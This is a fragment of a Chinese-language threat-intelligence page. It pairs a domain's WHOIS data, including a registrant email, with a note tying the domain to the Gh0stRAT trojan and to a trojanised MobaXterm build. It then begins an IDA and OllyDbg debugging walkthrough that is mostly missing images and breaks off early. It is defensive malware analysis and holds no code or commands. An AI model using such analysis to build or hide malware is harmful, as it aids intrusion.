Registry Domain ID: 2638828268_DOMAIN_COM-VRSN

Registrar WHOIS Server: whois.advancedregistrar.com

Registrar URL: http://www.netearthone.com

Updated Date: 2022-06-19T11:06:21Z

Creation Date: 2021-09-05T03:43:59Z

Registry Expiry Date: 2023-09-05T03:43:59Z

Registrar: NetEarth One Inc. d/b/a NetEarth

Registrar IANA ID: 1005

Registrar Abuse Contact Email: a-b-u-s-e.whois.field@netearthone.com

Registrar Abuse Contact Phone: +44 02030 26 99 87

Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited

NetEarth One inc

|

相关URL

2

|

解析IP数

6

|

注册时间

2021-09-05 03:43:59

|

域名服务商

NetEarth One, Inc.

|

|

通信样本

2

|

子域名数

3

|

过期时间

2023-09-05 03:43:59

|

域名注册邮箱

yimutian20190718@gmail.com

|

经过微步情报局对该域名的深入分析,发现存在以下背景或恶意关联信息:



- Gh0stRAT病毒家族:Gh0stRAT是一种远程控制工具(RAT),可由攻击者用于控制受感染计算机并窃取敏感信息。网上流传很多RAT版本,比如红狼,饭客,败笔,大灰狼版本以及多如牛毛的个人修改版本。

-

注意!终端管理工具MobaXterm中文版暗藏木马陷阱 - 安全内参

然后由于内存访问异常给退出了!







看看静态IDA数据:







IDA里jump过去看看:





OD里是地址不一样:



修改下IDA里的edit里rebase下:





然后就是两边结合分析:



先来第一个函数:



